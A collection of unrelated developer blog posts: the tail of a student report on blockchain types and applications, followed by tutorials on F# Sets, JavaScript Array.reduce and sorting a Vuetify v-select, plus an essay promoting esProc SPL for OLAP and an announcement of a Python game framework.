- Trust: Since a central authority validates transactions, achieving complete trust in the information can be challenging.
- Limited Auditability: Private blockchains often use closed-source code, making it difficult for users to independently verify its security.
**Use Cases**
- Supply chain management, asset ownership and internal voting.
- Asset Ownership
**3. Hybrid Blockchain**
- It is a type of blockchain technology that integrates elements of both private and public blockchains. It enables organizations to establish a private, permission-based system alongside a public, permissionless system, giving them control over who can access specific data on the blockchain and what data will be publicly available.
- In a hybrid blockchain, transactions and records are typically not public but can be verified when necessary, for instance, by granting access through a smart contract. Confidential information remains within the network but is still verifiable. Although a private entity may own the hybrid blockchain, it cannot modify the transactions.
**Advantages**
- Access Control
- Performance
- Scalability
**Disadvantages**
- Transparency- This type of blockchain isn't completely transparent because information can be shielded.
- Upgrading- Upgrading can also be a challenge, and there is no incentive for users to participate or contribute to the network.
**Use Cases**
- Medical Records- The record can't be viewed by random third parties, but users can access their information through a smart contract.
- Real Estate
- Governments could also use it to store citizen data privately but share the information securely between institutions.
**4. Consortium blockchain**
- The fourth type of blockchain, consortium blockchain, also known as a federated blockchain, is similar to a hybrid blockchain in that it has private and public blockchain features. But it's different in that multiple organizational members collaborate on a decentralized network. Essentially, a consortium blockchain is a private blockchain with limited access to a particular group, eliminating the risks that come with just one entity controlling the network on a private blockchain.
- In a consortium blockchain, the consensus procedures are controlled by preset nodes. It has a validator node that initiates, receives and validates transactions. Member nodes can receive or initiate transactions.
**Advantages**
- Access Control
- Scalability
- Security
**Disadvantages**
- Transparency- Consortium blockchain is less transparent than public blockchain. It can still be compromised if a member node is breached, the blockchain's own regulations can impair the network's functionality.
**Use Cases**
- Banking- Banking and payments are two uses for this type of blockchain. Different banks can band together and form a consortium, deciding which nodes will validate the transactions.
- Research -Research organizations can create a similar model, as can organizations that want to track food.
- Supply chain- It's ideal for supply chains, particularly food and medicine applications

## **BLOCKCHAIN BEYOND CRYPTOCURRENCY**
Cryptocurrency gets a lot of attention, but blockchain is much bigger. Here's what blockchain can do:
**1. Supply Chain Management**
Blockchain can revolutionize supply chain management by providing a transparent and immutable record of the journey of goods from origin to consumer. This transparency helps in:
- Reducing Fraud: Each step of the supply chain is recorded, making it difficult for fraudulent activities to go unnoticed.
- Improving Efficiency: Automated processes can reduce delays and errors, enhancing overall efficiency.
- Ensuring Authenticity: Consumers can verify the authenticity and origin of products, especially important in industries like pharmaceuticals and luxury goods.
**2. Voting Systems:**
- Ensures accurate voting that can easily be checked by the general public by avoiding cases where the computer system can be altered. Such tasks include:
a) Registration of voters
b) Electronic voting whereby people use the digital ballot to cast their vote.
c) The orator will cast a vote for a candidate after encrypting the said vote and this vote is recorded on the blockchain system.
- The identity of each voter does not reveal, which assures maximum anonymity of voters. Rather than storing the raw values of the National ID numbers or the voting card numbers in the blocks, it is more secure to do a hash of these numbers through a hash function such as SHA 256. This makes it possible for each voter to develop a singular and unchangeable identity as a unique voter and each vote is a separate transaction on the blockchain, for;
1. Recording
2. Storage
3. Verification
4. Counting results
**3. Intellectual Property:**
- Creating and safeguarding a system of IPR to enable creators to register their work effectively for public use and monitor the extent of usage. This includes a number of processes which are: This includes a number of processes which are:
**a) Intellectual property rights** – today, people have registered their web addresses where they leave electronic footprints.
**b) Ownership documents:** data that can still be accessed but cannot be altered or deleted within the record and also a public identification which allows users to confirm the existence and ownership of properties.
**c) Smart contracts for licenses and royalties**- if artists and other content creators depending on their work being used to generate royalty payments then the smart contracts for license can provide solutions by automating the licensing process, hence removing the need for middlemen of payment and thus paying creators instantly when their works have been used.
**d) Reducing counterfeiting**- through record keeping on the blockchain, any counterfeit that has been produced will be easily discerned for it will be an unlawful infringing of record ownership and licensing terms.
**4. Healthcare**
The focal areas of the heath care industry where blockchain can respond to problems include data protection and the privacy of individuals. Key benefits include:
- Secure Medical Records: It is apparent that the use of blockchain technology is innovative because it can provide the storage of patient records with the added feature of being exclusive to those with appropriate permissions.
- Interoperability: It means that different providers of health care services will be able to exchange information or data about the patient for better care planning.
- Clinical Trials: Certain clinical applications of Block chain are that it helps in avoiding issues related to the integrity and trust of records of clinical trials.
**5. Finance and Banking**
- Efficiency in inter-bank operations, decrease of frauds and optimization of operations in an organized secure B2B network involving a trusted group of banks. Banks utilize blockchain technology in several ways: Banks utilize blockchain technology in several ways:
i) **Trade Finance:** Helping the businesses to minimize their risks through insurance and making other promises via making advance payments.
ii) **KYC and AML:** As for AML (Anti-Money Laundering), it can be explained as a procedure for stopping money laundering criminals from becoming clients and detecting and reporting the doubtful transactions. From KYC stands for (Know Your Customer), it is a procedure that entails identifying the customer, conducting screening, and assessing the risks the customer poses to the business.
iii) **Regulatory Compliance:** This includes compliance with legal requirements and statutes, rules, policies, and procedures governing the organization’s operations. Penalties for non-compliance include federal fines, legal consequences, contract ramifications, and fines and penalties for departments within the institutions.
iv)**Syndicated Lending:** A single credit deal by a large number of lenders, which consolidate the funds to provide a borrower.
v) **Payment Settlement:** It involves the payment made by the issuing bank directly to the acquiring bank through the use of a payment gateway deducted from the total amount of funds in the cardholder’s account.
The benefits of blockchain in finance are as follows: The benefits of blockchain in finance are as follows:
**- Enhanced security:** Since the platform that underlies blockchain technology is very secure, it gives it a very low level of probability to be fraudulent and has a very low propensity to have errors.
**- Transparency and traceability:** Whenever two persons make a transaction, it becomes recorded in the blockchain, thus making the auditing of the transaction or monitoring of the trust between two persons easily done.
**- Improved Efficiency:** Firms should adopt the strategy of reducing or even eliminating the middlemen and automate many processes since it is possible to increase efficiency in many sectors including trade finances.
**- Faster and cheaper blockchains:** Due to the decentralized nature of the blockchain, it has the ability to augment the overall process of cross-boarder payment with less time required to complete the transaction than what would take with other systems and also entails lower charges than what is incumbent on other systems.
**6. Government and Public Records**
Blockchain technology offers significant advantages for managing sensitive public records, such as land titles and personal identification. Here’s a brief explanation:
- Enhanced Security: Blockchain’s decentralized nature and cryptographic security ensure that public records are tamper-proof and secure from unauthorized access or alterations.
- Improved Transparency: Every transaction or update on the blockchain is recorded and visible to all authorized parties, providing a transparent and immutable history of changes.
- Efficient Management: Blockchain can streamline the process of managing public records by reducing the need for intermediaries, speeding up processes, and reducing administrative costs.
- Privacy and Control: Individuals can have greater control over their personal data. Blockchain allows for secure sharing of personal information, ensuring that only authorized entities can access sensitive records.
- Reduced Fraud and Errors: The immutable nature of blockchain records minimizes the risk of fraud and errors, ensuring the integrity of public records.
**7. Real Estate:**
The real estate industry benefits from blockchain through increased transparency in property transactions, reducing fraud, and decreasing the time and costs associated with the property transfers.
- Tokenization of real estate assets (converting real estate properties to into digital tokens) has increased liquidity, streamlined processes and enabled digital ownership.
- Streamlining property transactions and maintaining records among a group of real estate firms, financial institutions, and government bodies.
- Access to global asset distribution-tokenization of real-estate assets can make it easier for investors to access global real estate markets.
- Data accessibility which has led to increased transparency and informed better investment decisions and portfolio management.
**8. Energy Sector**
- Blockchain technology is poised to revolutionize the energy sector by enabling innovative business models and enhancing efficiency. Here’s a brief explanation of its applications:
- Energy Tokens: Blockchain-based tokens can represent units of energy, facilitating new business models like energy crowdfunding and community-owned renewable energy projects.
- Energy Crowdfunding: Individuals can invest in renewable energy projects by purchasing energy tokens, providing the necessary capital for projects to get off the ground and promoting sustainable energy development.
- Community-Owned Projects: Blockchain enables communities to collectively own and manage renewable energy resources, such as solar panels or wind turbines. Profits and energy savings can be distributed fairly among token holders.
- Decentralized Energy Trading: Tokens can be traded on blockchain platforms, allowing individuals and businesses to buy and sell energy directly without intermediaries. This can lead to more competitive pricing and better utilization of energy resources.
- Energy Storage: Tokens can be stored in digital wallets, allowing users to accumulate energy credits for future use or sale. This promotes energy conservation and provides flexibility in energy consumption.
## **Current Trends**
blockchain technology continues to evolve rapidly, and some current trends include
**1. DeFi (Decentralized Finance):**
DeFi platforms leverage blockchain to provide decentralized lending, borrowing, and trading services.
**2. NTFs (Non-Fungible Tokens):**
NFTs, representing ownership of unique digital assets, have gained popularity in the art, gaming, and entertainment industries.
**3. Baas (Blockchain as a service):**
cloud providers offer Baas solutions, making it easier for businesses to implement blockchain without significant infrastructure investments.
## **Challenges facing blockchain technology**
While blockchain offers significant advantages, it also faces several challenges:
**1. Scalability**
Blockchain networks like Bitcoin and Ethereum have struggled with scalability issues, leading to slow transaction processing and high fees.
**2. Regulatory concerns:**
Governments and regulatory bodies are still developing guidelines for blockchain technology, leading to uncertainty in some sectors.
**3. Energy Consumption:**
Proof-of-work blockchains consume a considerable amount of energy, leading to environmental concerns.
**4. Interoperability:** Blockchain networks often operate in silos, making it difficult for them to communicate and interact with each other seamlessly. Interoperability standards and protocols are needed to enable cross-chain communication and data exchange, fostering a more interconnected blockchain ecosystem.
**5. Technical integration:** User Experience and Accessibility. Blockchain applications and wallets can be complex and intimidating for non-technical users, hindering mainstream adoption. Improving the user experience, designing intuitive interfaces, and providing educational resources are crucial for making blockchain technology more accessible to a wider audience
**6. Security Concerns:** While blockchain technology offers inherent security features such as cryptographic encryption and immutability, it is not immune to security breaches and vulnerabilities. Smart contract bugs, consensus algorithm flaws, and centralized points of failure pose risks to blockchain networks and the assets stored on them. Ongoing security audits, rigorous testing, and best practices for secure development are essential to mitigate these risks.
## **Conclusion**
Blockchain technology has transcended its original purpose as the backbone of cryptocurrencies to become a transformative force across industries. It has potential to improve transparency, security, and efficiency, and continues to drive innovation and investment. Although challenges remain, ongoing development and adoption trends suggest that blockchain is here to stay and will play a key role in shaping the future of many sectors beyond cryptocurrencies
## **References**
1. Pradeep Vaibhav Anasune, Madhura Choudhari, Pranali Shirke Prasad Kelapure, Halgaonkar. (2019). Online Voting: Voting System Using Blockchain.
2. Srhir, S. (2019). The Integration Of Blockchain Technology In The Supply Chain Management. T.C. Marmara University Social Sciences Institute Business Administration Masters Of Production Management With Thesis.
3. Ali, M., Nelson, J. C., Shea, R., & Freedman, M. J. (2016). Blockstack: A global naming and storage system secured by blockchains. In USENIX Annual Technical Conference (pp. 181–194).
----------
**MEMBER ROLES**
All members participated generally in the discussion, conducting research and gathering information relevant to the group’s objective. Individual roles are as follows:
**1. Victor Kedenge:**
- Created agendas and distributed them to the team.
- Scheduled and led the meeting.
**2. John Brown, Beth Owala, Julius Gichure, Abdirahman Aden, Morris Kivuti:**
- Conducted editing.
- Taking notes and typing.
- Attached necessary illustrations.
- Typesetting and formatting.
**3. Sharon Imali:**
- Concluded.
| victor_kedenge | |
1,866,309 | F# For Dummys - Day 15 Collections Set | Today we learn Set, an immutable collection that automatically ensures all its elements are unique... | 0 | 2024-05-27T08:39:41 | https://dev.to/pythonzhu/f-for-dummys-day-15-collections-set-3884 | fsharp | Today we learn Set, an immutable collection that automatically ensures all its elements are unique and sorted
#### Create Set
- Using set notation
```f#
let numberSet = set [1; 3; 5; 4; 2; 3]
printfn "numberSet: %A" numberSet // numberSet: set [1; 2; 3; 4; 5]
```
- from List
```f#
let fruits = Set.ofList ["apple"; "banana"; "orange"; "apple"]
printfn "Fruits: %A" fruits
```
- Set.empty create an empty Set
```f#
let emptySet = Set.empty
printfn "emptySet: %A" emptySet // emptySet: set []
```
#### Get element not support
```f#
let fruits = Set.ofList ["apple"; "banana"; "orange"]
printfn "Fruits first element: %A" fruits.[0]
```
raise Error: The type 'Set<_>' does not define the field, constructor or member 'Item'</br>
#### Add/Remove element
- Set.add</br>
Returns a new set with an element added to the set. No exception is raised if the set already contains the given element
```f#
let set = Set.empty.Add(1).Add(1).Add(2)
printfn $"The new set is: {set}"
```
- Set.remove</br>
Returns a new set with the given element removed. No exception is raised if the set doesn't contain the given element
```f#
let set = Set.empty.Add(1).Add(2).Add(3)
printfn $"The set without 1 is {Set.remove 1 set}" // The set without 1 is set [2; 3]
printfn $"The set without 1 is {Set.remove 4 set}" // The set without 1 is set [1; 2; 3]
```
we can see set itself didn't change after remove 1
#### Loop Set
- for ... in
```f#
let fruits = Set.ofList ["apple"; "banana"; "orange"; "grape"]
for fruit in fruits do
printfn "Fruit: %s" fruit
```
- Set.iter</br>
Applies the given function to each element of the set, in order according to the comparison function
```f#
let set = Set.empty.Add(1).Add(2).Add(3)
Set.iter (fun x -> printfn $"The set contains {x}") set
```
#### Element operation
- Contains</br>
syntax: Set.Contains element set</br>
Evaluates to "true" if the given element is in the given set
```f#
let set = Set.empty.Add(2).Add(3)
printfn $"Does the set contain 1? {Set.contains 1 set}" // Does the set contain 1? false
```
use *Instance Member Function*
```f#
let set = Set.empty.Add(2).Add(3)
printfn $"Does the set contain 1? {set.Contains(1)}" // Does the set contain 1? false
```
- exists</br>
syntax: Set.exists predicate set</br>
Tests if any element of the collection satisfies the given predicate
```f#
let set = Set.empty.Add(1).Add(2).Add(3)
printfn $"Does the set contain even number? {Set.exists (fun x -> x % 2 = 0) set}" // Does the set contain even number? true
```
- filter</br>
syntax: Set.filter predicate set</br>
Returns a new collection containing only the elements of the collection for which the given predicate returns True
```f#
let set = Set.empty.Add(1).Add(2).Add(3).Add(4)
printfn $"The set with even numbers is {Set.filter (fun x -> x % 2 = 0) set}" // The set with even numbers is set [2; 4]
```
#### Set operation
Lucy and Lily having breakfast: </br>
Lucy have milk, boiled egg and sausages, Lily have milk, bacon and fried egg, </br>
we can define their food list by 2 Sets: set ["milk", "boiled egg", "sausages"], set ["milk", "bacon", "fried egg"]
- union</br>
union is all the elements in 2 Sets
```f#
let LucyBreakfastSet = set ["milk"; "boiled egg"; "sausages"]
let LilyBreakfastSet = set ["milk"; "bacon"; "fried egg"]
printfn $"The union of {LucyBreakfastSet} and {LilyBreakfastSet} is {(Set.union LucyBreakfastSet LilyBreakfastSet)}"
```
the union is expected to be "milk", "boiled egg", "sausages", "bacon", "fried egg"</br>
results: The union of set [boiled egg; milk; sausages] and set [bacon; fried egg; milk] is set [bacon; boiled egg; fried egg; milk; sausages]
- intersect</br>
Computes the intersection of the two sets, the common elements they share
```f#
let LucyBreakfastSet = set ["milk"; "boiled egg"; "sausages"]
let LilyBreakfastSet = set ["milk"; "bacon"; "fried egg"]
printfn $"The intersect of {LucyBreakfastSet} and {LilyBreakfastSet} is {(Set.intersect LucyBreakfastSet LilyBreakfastSet)}"
```
the intersect is expected to be "milk"</br>
results: The intersect of set [boiled egg; milk; sausages] and set [bacon; fried egg; milk] is set [milk]
- difference</br>
difference returns a new set with the elements of the second set removed from the first set, which is the left colored part in the picture (A left B right)
if we put Lucy's breakfast in the first place
```f#
let LucyBreakfastSet = set ["milk"; "boiled egg"; "sausages"]
let LilyBreakfastSet = set ["milk"; "bacon"; "fried egg"]
printfn $"The difference of {LucyBreakfastSet} and {LilyBreakfastSet} is {(Set.difference LucyBreakfastSet LilyBreakfastSet)}"
```
we got "boiled egg"; "sausages"
result: The difference of set [boiled egg; milk; sausages] and set [bacon; fried egg; milk] is set [boiled egg; sausages]</br>
*Set.difference LucyBreakfastSet LilyBreakfastSet* is equivalent to *LucyBreakfastSet - LilyBreakfastSet*</br>
we can understand like this: remove the food Lily also had in Lucy's food
```f#
let LucyBreakfastSet = set ["milk"; "boiled egg"; "sausages"]
let LilyBreakfastSet = set ["milk"; "bacon"; "fried egg"]
printfn $"The difference of {LucyBreakfastSet} and {LilyBreakfastSet} is {(LucyBreakfastSet - LilyBreakfastSet)}"
``` | pythonzhu |
1,866,308 | What kind of OLAP do we need? | The word OLAP literally means online analysis, which means that personnel perform various interactive... | 0 | 2024-05-27T08:39:30 | https://dev.to/esproc_spl/what-kind-of-olap-do-we-need-3216 | olap, sql, development, lauguage | The word OLAP literally means online analysis, which means that personnel perform various interactive analysis operations on data.
However, the current concept of OLAP has been severely narrowed down by BI software. When it comes to OLAP on business analysis, it often only has the function of multidimensional analysis in technology, which is to summarize a pre-built data cube according to the specified dimension level and present it as a table or graph, supplemented by operations such as drilling, aggregation, rotation, slicing, etc. to change the dimension level and summary range. These are familiar to everyone, so we won’t go into detail anymore.
Is multidimensional analysis the entirety of online analysis?
Let’s examine this data analysis process.
Practitioners with years of work experience in any industry generally have some speculations about the business they are engaged in, such as:
Stock analysts speculate that stocks that meet certain conditions are likely to rise;
The company manager has a clear idea of which salespeople are good at dealing with difficult customers;
The teacher in charge also has a general understanding of the characteristics of the grades of students who are biased towards certain subjects;
…
These speculations are the foundation of the prediction. After running the business system for a period of time, a large amount of data will accumulate, and these speculations are likely to be verified by these accumulated data. If confirmed, they can be used as a regular conclusion to guide the next step of action. If falsified, they can be guessed again.
This is what online analysis should do! The basic action is to guess and verify, with the aim of finding patterns or supporting arguments from historical data to support certain conclusions. And what online analysis software needs to do is to help users verify guesses based on data.
It should be noted that these speculations were made by people with business experience, not software systems! The reason why it is necessary to be online is because many speculations are made by users after seeing an intermediate result. It is impossible and unnecessary to design a complete end-to-end path in advance, which means modeling is impossible.
Technically, it is necessary to enable users to have the ability to flexibly and interactively query and calculate data. For example, based on the examples given above, the calculation that the user needs to implement may be as follows:
What is the ratio of stocks that have risen continuously for three days this month and continue to rise on the fourth day?
Which customers who do not issue orders for six months will issue orders six months after changing sales personnel?
What is the ranking of science scores for students who rank in the top 10 in both English and mathematics?
…
Obviously, the above questions can be answered by calculating historical data, but can multidimensional analysis techniques do that?
I’m afraid not!
Multidimensional analysis has two technical shortcomings: firstly, the cube needs to be prepared in advance, and users usually do not have the ability to instantly design and modify the cube. Once there are new analysis requirements, the cube must be rebuilt; The second is that the analysis actions that can be conducted on the cube are monotonous, with only a few types such as drilling, aggregation, slicing, and rotation, making it difficult to implement complex computational behaviors with multiple steps. In recent years, popular agile BI products have greatly improved the smoothness of operation and the attractiveness of the interface compared to early OLAP products. However, the essential computing functions have not increased much, and they are still conducting multidimensional analysis. What cannot be calculated earlier still cannot be calculated.
Multidimensional analysis can indeed provide some useful information, such as the frequently cited examples, which can accurately pinpoint which department and business caused it when the cost is too high. However, multidimensional analysis cannot obtain the regular conclusions we hope to obtain from the data in the aforementioned examples, as only with regular conclusions can we predict and guide work. In this sense, understanding online analysis solely as multidimensional analysis is incomplete.
Then, what kind of OLAP/BI software should be used for pattern discovery (more precisely, pattern validation)?
As mentioned earlier, from a technical perspective, pattern verification can be seen as a process of querying and computing data, and its key point is that this process can be freely defined by analysts, which means that OLAP/BI software should have the function of enabling business personnel to independently implement interactive calculations.
After obtaining the data, it is the calculation. The characteristic of this calculation is that the next action needs to be instantly determined based on the results of the previous step, and the process cannot be designed in advance, so it must be interactive, similar to the mode of a calculator. In addition, the data to be calculated here is batch structured data, not simple numerical values. In difference to ordinary numerical calculators, this function can be vividly referred to as a data table calculator.
Excel has this ability to a certain extent, and in fact, Excel has become the most widely used desktop analysis tool. However, Excel may not be able to handle complex data operations and repetitive actions. For example, the calculations in the earlier examples are not easily implemented directly in Excel.
At this point, it is necessary to leverage the power of programming. Programming languages that support steps can be used to write very complex calculations. Unfortunately, there are not many suitable programming languages available. As a built-in programming language in Excel, VBA can naturally run in Excel, but VBA is not a set-oriented syntax, with high programming complexity and limited proficiency in handling structured data. As for Python, as we have mentioned before, it only looks beautiful but is actually difficult for most people to learn, and it can only run outside of Excel, which is also very inconvenient.
esProc SPL may be the only programming language suitable for Excel analysts in the industry. SPL has powerful structured data processing capabilities, and in particular, SPL also provides Excel plugins, allowing users to directly use SPL code in Excel to implement complex calculations that are difficult to implement in Excel.
Programming has a certain threshold, and some business analysts may not be able to master programming, so these problems can be solved through the cooperation of technical personnel. In this case, the task of OLAP software is not to enable business personnel to perform process calculations themselves, but to improve the efficiency of business personnel in obtaining technical resources and the development efficiency of technical personnel in meeting requirements.
Specifically, there are two aspects: one is to establish a historical problem library, where some previously solved problems can be directly executed by business personnel by calling algorithms to change parameters; Even for new requirements, similar issues can be found to assist technical personnel in accurately understanding. Inconsistent understanding between technical and business personnel is one of the main factors causing task delays; The second is to provide efficient and manageable development techniques, allowing technicians to quickly write and modify computational code, and store this code in a historical algorithm library for safekeeping and re execution.
However, for this matter, there are also not many suitable technologies in the industry, and SQL has good manageability, but it is cumbersome to write and difficult to handle procedural calculations; The stored procedure needs to be recompiled and is not convenient to execute again; Java code also needs to be recompiled and is basically unmanageable; Script languages like Python have poor integration and version consistency, making it difficult to manage and execute on a large scale.
For this scenario, esProc SPL is also a better choice. SPL has powerful functions, high development efficiency, and is also suitable for big data. Scripted code is also easy to store, manage, and reuse. | esproc_spl |
297,407 | Reduce Your Arrays! | Reducing is one of those things that took me forever to understand. Honestly, I still feel less than... | 0 | 2020-04-03T21:44:15 | https://dev.to/thinkster/reduce-your-arrays-3910 | webdev, productivity, programming, tech | Reducing is one of those things that took me **forever** to understand. Honestly, I still feel less than comfortable with reduce than I want to feel. You know that you **really** know a tool when you feel super comfortable reaching for it in a lot of situations.
That's what I want to try to give you today, the opportunity to become **comfortable** with reduce.
Versions of reduce exist on most collections in most languages, but we'll specifically be talking about JavaScript's Array.reduce() - and therefore Array.reduceRight() since it's identical with one small change. We'll do that with some examples, and then an exercise you can go do. If you read this, you'll understand a lot about reduce, but you'll forget most of it tomorrow. If you spend 10 minutes and do the exercise, you'll remember it all for a long time, and give yourself a new tool you can add to your toolbelt.
The quick summary of reduce is that it takes an entire array, and reduces it down to a single thing. This might be math, adding all elements together, it might be boolean logic, ANDing all values together. It's only limited by your imagination.
There are two versions: reduce() and reduceRight(). Reduce loops over each element from index 0 to the last element, reduceRight loops over the elements from the last element down to index 0.
Each time reduce iterates, it keeps track of what work has been done so far in an intermediate value, and then takes the current element, and somehow combines it with the work done so far.
The canonical example is to sum all the numbers in an array.
Let's first see an example using the standard method with a forEach loop
Now let's see the same thing with reduce

In the above, you can see how reduce works. It takes in a callback. The first parameter is the result of the previous operation. The second parameter is the current element. When we add the two together, we get a running total. In our array of 2, 6, 10, we first add 2 and 6, and get 8. Then this intermediate value, 8, is passed into the function again with the new current element which is the value 10. 8 + 10 is 18. That's our final result.
Notice a couple of things. Reduce executes one time less than the number of elements. The first time it executes, it uses the first element - in our case the number 2 - as the first parameter to our callback, and the second element as the second parameter.
The first parameter to the reduce function is a callback that executes on each iteration. There is an optional second argument which is an initial value. If we pass in that second argument, then reduce executes once for each element of the array, using this initial value as the first argument to our callback instead of using the first element.
Let's use the value 10 as an initial value and see this again.

Now the result will be 28. 10 + 2 + 6 + 10.
The first call will pass in 10 as result, and 2 as cur as the arguments to our callback. The second call will be 12 and 6, and the third and final iteration will be 18 and 10.
This initial value is very useful if we ever need to do something to each current element before combining it. For example, let's say we're summing up the cost of the items in a shopping cart. Our cart will look like this:

Now we first have to multiply the quantity by the cost, then we need to add that to the previous result. The elements in the array are objects. So we can't add the result of this math to an object. We need to add it to a number. So we use an initial value of 0 so that we get the correct result as we add the quantity times cost to the previous value on the first iteration. That will look like so:

Every operation with reduce can be written using forEach or a for loop, but reduce makes the syntax much more succinct.
You may not entirely feel comfortable with it yet. But hands-on work will fix that.
It's time for you to practice. Click the link to go to the exercise and follow the directions. I guarantee you, if you complete every exercise, you will feel VERY comfortable with reduce and find it surprising how often you can use it in your programming. Just keep an eye out for the times that you need to operate on the elements of an array and combine them together into a single result of some kind. Refer to the solution ONLY after you finish the exercise, or if you get stuck, just to get unstuck, but doing the work is how you will obtain the knowledge. Don't cheat yourself.
**Do the Exercise**
**See Solution**
If you're interested in REALLY learning JavaScript, check out our [100 Algorithms challenge](https://thinkster.io/tutorials/100-algorithms-challenge?utm_source=devto&utm_medium=blog&utm_term=reduceyourarrays&utm_content=&utm_campaign=blog).
And don't forget to check out [all our awesome courses](https://thinkster.io?utm_source=devto&utm_medium=blog&utm_term=reduceyourarrays&utm_content=&utm_campaign=blog) on JavaScript, Node, React, Angular, Vue, Docker, etc.
Happy Coding!
Enjoy this discussion? Sign up for our newsletter [here](https://thinkster.io/?previewmodal=signup?utm_source=devto&utm_medium=blog&utm_term=reduceyourarrays&utm_content=&utm_campaign=blog).
Visit Us: [thinkster.io](https://thinkster.io?utm_source=devto&utm_medium=blog&utm_term=reduceyourarrays&utm_content=&utm_campaign=blog) | Facebook: @gothinkster | Twitter: @GoThinkster | josepheames |
1,866,252 | Day 1 Pygomo Development - Lightweight framework for game development. | 👋 Introduction Hello Dev Community! I'm excited to share a new project I’ve begun working... | 27,529 | 2024-05-27T08:34:08 | https://dev.to/luxcih/day-1-pygomo-development-lightweight-framework-for-game-development-2aan | python, gamedev, opensource, development | ## :wave: Introduction
Hello Dev Community!
I'm excited to share a new project I’ve begun working on called [***Pygomo***][repository] - lightweight framework for game development (in Python). Although it's early days, but I'm eager to share my progress and plans to you! And your feedback, suggestions, and any contributions will be really appreciated :heart: !
## :rocket: The Journey So Far
The idea for Pygomo actually started back in January 21, 2024, under the name ***Pyndow***. Initially, it was envisioned as a *modern Python library for window management*. However, by February 4, 2024, the project's goal had changed, and the name was also changed to *Pygomo* to reflect its new goal of being a *lightweight framework for game development*.
Unfortunately, the development halted on February 9, 2024. Fast forward, just yesterday, I rekindled Pygomo with fresh enthusiasm and new ideas!
## :computer: Tech Stack
These are the tools and libraries I am currently using or will be using:
- **PDM**: For project and dependency management.
- **setuptools**: Used for running CMake with `setup.py` file.
- **pybind11**: To create Python bindings for C++ code.
- **CMake**: To manage the build process.
- **Ninja**: As the build system for CMake.
- **GLFW**: For window and input management.
- **GLEW** (or potentially **GLAD**): For loading OpenGL extensions.
- **OpenGL**: The core graphics library for rendering.
- **OpenAL**: For audio capabilities (haven't explored this yet, but it's on the roadmap).
## :chart_with_upwards_trend: Current Progress
~~Right now, I’m working on integrating *GLFW* and *GLEW* with *CMake* and *pybind11*.~~ I am integrating *GLEW*, because *GLAD* adds complexity to the building process (though I may switch back to GLAD). It’s very challenging so far, but there's progress. It's a rewarding process, and I'm excited for this to take shape.
## :star: What's Next?
> https://github.com/orgs/pygomo/projects/1
- Finalizing the integration of GLFW and GLEW (or GLAD) with CMake and pybind11.
- ~~Creating a *todo* to keep the ideas intact.~~
- Developing a window and input system with GLFW.
There's a lot more ideas that I have on my mind, I'll try to write them in the said [todo].
## :heart: Join The Journey
> https://github.com/pygomo/pygomo
I'm excited about the potential of Pygomo and would love to have the community involved. Again, I’m eager to hear feedback, suggestions, and any contributions from you!
Happy Coding!
[repository]: https://github.com/pygomo/pygomo
[todo]: https://github.com/orgs/pygomo/projects/1 | luxcih |
1,866,302 | Vuetify: Sorting data for a v-select component and adding a horizontal line | I recently needed to implement a select component in Vuetify for a list of countries, which has a... | 0 | 2024-05-27T08:26:48 | https://dev.to/0xclaude/vuetify-sorting-data-for-a-v-select-component-and-adding-a-horizontal-line-14oh | vue, typescript | I recently needed to implement a select component in [Vuetify](https://vuetifyjs.com/en/) for a list of countries, which has a couple of countries at the top at the list, divided with a horizontal line. It took me a while to figure out how to do this, so I figured I’d share in case someone else needs to do the same.
## Sorting the data
In my example I used an interface for the Countries that allows for multiple translations to be saved as well:
```typescript
export interface Country {
id: string;
translations: {
[key: string]: string;
};
}
```
Before rendering the data in the `<v-select>` component, the array of countries needed some sorting. To manage the highlighted countries, you can either fetch this data from a backend,or — so simplicity’s sake — use a `const`:
```typescript
export const preferredCountryOrder = ['AT', 'CZ', 'DE', 'HU', 'SI'];
```
I then used a basic sorting algorithm that compares two countries based on their id property.
More specifically, the algorithm checks
- if both countries are part of the `preferredCountryOrder` array, and if so, sorts it relative to each other based on their id;
- If only one of the countries are part of the `preferredCountryOrder` array, it should be prioritized;
- And, finally, if none of the two compared countries are in the `preferredCountryOrderarray`, the original order should be kept.
This logic translates to this Typescript code:
```typescript
function sortCountries(a: Country, b: Country): number {
const indexA = preferredCountryOrder.indexOf(a.id);
const indexB = preferredCountryOrder.indexOf(b.id);
// If both countries are in the preferred order,
// sort them by their index in the preferred order
if (indexA !== -1 && indexB !== -1) {
return indexA - indexB;
}
// If only one of the countries is in the preferred order,
// prioritize it
if (indexA !== -1) {
return -1;
}
if (indexB !== -1) {
return 1;
}
// If neither country is in the preferred order,
// maintain their original order
return 0;
}
```
Finally, we can apply the sorting algorithm to our data. In my case, I use [useQuery](https://tanstack.com/query/latest/docs/framework/vue/overview) to fetch data from the backend, but it doesn’t really matter where your data is coming from, it could also come from a static array.
```typescript
const { data: countries, isLoading: countriesAreLoading } = useQuery({
queryKey: [Resources.Countries],
queryFn: () => fetchAll<Country>(URL),
select: (data) => data.sort(sortCountries),
});
```
## Adding the sorted array to the select component
Now that our data is sorted, we can add it to our `<v-select>` component. This is relatively straightforward, as we can just pass it as items prop:
```vue
<template>
<v-select
:items="countries ?? []"
>
</v-select>
</template>
```
However, the sorted countries on top should be separated with a horizontal line. Luckily, Vuetify lets us directly use the slots so we can modify the items in the v-select component.
To do so, we use `<template #item="{ props, index}">` inside the `<v-select>` component. It allows us to directly target the list item and modify it. We get the props and the index, which hold the data of the list item and the index of the list item.
We can render the `<v-select>` component and bind the `<v-list-item>` to the props:
```vue
<template>
<v-select
:items="countries ?? []"
>
<template #item="{ props, index }">
<v-list-item v-bind="props" />
</template>
</v-select>
</template>
```
This basically doesn’t change anything to how the `<v-select>` would’ve been rendered by Vuetify in the first place, but it allows us to change the list item.
We then want to check if the rendered list item is still part of the `preferredCountryOrder` array, and if it’s not, we can render a horizontal line. The easiest way to do this is to check if the index of the rendered list item equals the length of the the `preferredCountryOrder` array. It that’s the case, the rendered list item is the first item that’s not highlighted (the index starts at 0).
In code, it would look like this:
```vue
<v-divider v-if="index === preferredCountryOrder.length" />
```
Adding it all together:
```vue
<template>
<v-select
:items="countries ?? []"
>
<template #item="{ props, index }">
<v-divider v-if="index === preferredCountryOrder.length" />
<v-list-item v-bind="props" />
</template>
</v-select>
</template>
```
## Conclusion
slots in vuetify can be very powerful, but aren’t always fully documented. In this case, we overwrote the list items of a `<v-select>` and added some custom logic to it. By using `v-bind="props"` on the <v-list-item>, we ensure all the necessary data is passed directly to the component, as we don’t need to modify the data itself.
I hope this is useful and saves you some time. Happy coding! | 0xclaude |
